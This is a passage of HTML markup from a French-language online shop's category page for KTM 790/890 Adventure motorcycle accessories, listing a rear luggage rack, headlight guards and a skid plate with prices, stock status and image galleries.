							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-1024x768.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-1024x768.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-450x338.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-150x113.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-750x563.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-768x576.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-600x450.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-1536x1152.jpeg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-900x675.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3-1200x900.jpeg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks3.jpeg 2048w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-1024x768.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-1024x768.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-450x338.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-150x113.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-750x563.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-768x576.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-600x450.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-1536x1152.jpeg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-900x675.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4-1200x900.jpeg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks4.jpeg 2048w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-1024x768.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-1024x768.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-450x338.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-150x113.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-750x563.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-768x576.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-600x450.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-1536x1152.jpeg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-900x675.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5-1200x900.jpeg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks5.jpeg 2048w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-1024x768.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-1024x768.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-450x338.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-150x113.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-750x563.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-768x576.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-600x450.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-1536x1152.jpeg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-900x675.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6-1200x900.jpeg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks6.jpeg 2048w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-1024x768.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-1024x768.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-450x338.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-150x113.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-750x563.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-768x576.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-600x450.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-1536x1152.jpeg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-900x675.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7-1200x900.jpeg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks7.jpeg 1600w" data-image-id="10"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-1024x767.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-1024x767.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-450x337.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-150x112.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-750x562.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-768x575.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-600x449.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8-900x674.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks8.jpeg 1199w" data-image-id="11"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="9" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="10" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="11" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-900x600.jpg 900w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/ktm-790-890-1090-1190-1290-adventure-rear-luggage-rack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27591"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/ktm-790-890-1090-1190-1290-adventure-rear-luggage-rack/">KTM 790 / 890 / 1090 / 1190 / 1290 Adventure R / S – Porte-Bagages Arrière</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/ktm-790-890-1090-1190-1290-adventure-rear-luggage-rack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27591" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="27591" data-product_sku="OBM-KTM1090-RR" aria-label="Sélectionner les options pour &ldquo;KTM 790 / 890 / 1090 / 1190 / 1290 Adventure R / S – Porte-Bagages Arrière&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27591" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-32595 status-publish last instock product_cat-ktm-fr product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_cat-protection-fr product_tag-ktm-790-s-adventure-fr product_tag-ktm-890-adventure-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="32595">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/ktm-790-890-adventure-headlight-guards/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure – Headlight Guards">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-1024x732.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-1024x732.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-300x214.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-768x549.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-1536x1097.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-2048x1463.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-900x643.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-450x321.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-750x536.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-150x107.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-2048x1536.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-900x675.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9672-150x113.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-2048x1536.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-900x675.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_9670-150x113.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-1024x732.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-1024x732.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-300x214.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-768x549.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-1536x1097.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-2048x1463.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-900x643.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-450x322.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-750x536.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1514_1_1-150x107.jpg 150w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-1024x731.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-1024x731.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-300x214.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-768x549.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-1536x1097.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-2048x1463.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-900x643.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-450x321.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-750x536.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1501_1_1-150x107.jpg 150w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-1024x732.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-1024x732.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-300x214.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-768x549.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-1536x1097.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-2048x1463.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-900x643.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-450x321.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-750x536.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1508_1_1-150x107.jpg 150w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-1024x732.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-1024x732.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-300x214.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-768x549.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-1536x1097.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-2048x1463.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-900x643.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-450x321.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-750x536.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1509_1_1-150x107.jpg 150w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="732" src="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-1024x732.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-1024x732.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-300x214.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-768x549.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-1536x1097.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-2048x1463.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-900x643.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-450x321.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-750x536.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/08/IMG_1503_1_1-150x107.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/ktm-790-890-adventure-headlight-guards/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="32595"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/ktm-790-890-adventure-headlight-guards/">KTM 790 / 890 Adventure – Headlight Guards</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Note 5.00 sur 5">
					<span style="width:100%">
			Note <strong class="rating">5.00</strong> sur 5		</span>
				</div>

		
					</div>
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/fr/product-category/ktm-fr/ktm-790-adventure-r-s/?add-to-cart=32595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32595" data-product_sku="OBM-KTM890-HG" aria-label="Ajouter au panier : &ldquo;KTM 790 / 890 Adventure – Headlight Guards&rdquo;" rel="nofollow" data-success_message="« KTM 790 / 890 Adventure – Headlight Guards » a été ajouté à votre panier"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32595" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-32555 status-publish first outofstock product_cat-ktm-fr product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_cat-protection-fr product_cat-sabot-moteur product_tag-engine-protection-fr product_tag-ktm-790-s-adventure-fr product_tag-ktm-790r-adventure-fr product_tag-ktm-890-adventure-fr product_tag-sabot-moteur has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="32555">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/ktm-790-890-adventure-r-s-skid-plate-copy/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 Adventure – Heavy Duty Skid Plate">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3825_1_1-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3821_1_1-150x100.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3823_1_1-150x100.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-1024x682.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-1024x682.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2023/07/IMG_3827_1_1-150x100.jpg 150w" data-image-id="3"></div>
